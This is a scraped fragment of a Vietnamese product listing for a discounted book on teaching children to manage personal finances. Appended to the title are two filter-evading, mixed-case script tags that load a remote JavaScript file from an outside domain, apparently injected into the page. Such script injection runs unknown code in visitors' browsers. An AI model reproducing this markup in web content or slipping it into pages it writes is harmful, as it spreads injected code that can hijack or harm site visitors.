 Giảm giá [Mã giảm 27%] Sách Dạy con quản lý tài chính cá nhân. <sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>. 